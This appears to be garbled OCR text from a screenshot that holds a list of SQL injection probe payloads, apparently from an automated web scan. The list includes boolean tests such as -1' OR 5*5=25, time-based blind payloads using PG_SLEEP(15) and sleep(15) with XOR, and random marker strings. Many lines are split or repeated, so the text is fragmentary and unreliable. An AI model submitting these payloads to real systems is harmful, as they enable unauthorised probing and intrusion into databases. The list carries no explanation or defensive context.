
from DUAL)
198766*667891)
-1 OR 5*5=25 --
-1" OR 5*5=25 or
"kbrDEBVL"="
1-1) OR 612=
1-1 OR 364=(SELECT
(SELECT 612 FROM
364 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'mapCXacI'='
'GqAcAwrJ'='
@@4k6RK
-1" OR 5*5=26 or
"bZzrin45"="
1-1)) OR 438=
1-1 OR 977=(SELECT
(SELECT 438 FROM
977 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
Bangladesh0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-1' OR 5*5=25 or
'yzQu5Dfb'='
@@X4uuN
-1" OR 5*5=26 or
"THxIplqf"="
10"XOR(1*if(now()=sysdate(),sleep(15),0))XOR"Z
-1" OR 5*5=25 or
"PeIbX2ri"="
1-1) OR 953=
1-1 OR 472=(SELECT
(SELECT 953 FROM
472 FROM
PG_SLEEP(15))--
PG_SLEEP(15))--
-1' OR 5*5=26 or
-1' OR 5*5=25 or
'PmztS1gS'='
'mapCXacI'='
@@6tJKP
-1" OR 5*5=26 or
"EnG2vPAW"="
1-1)) OR 707=
-1" OR 5*5=25 or
(SELECT 707 FROM
"bZzrin45"="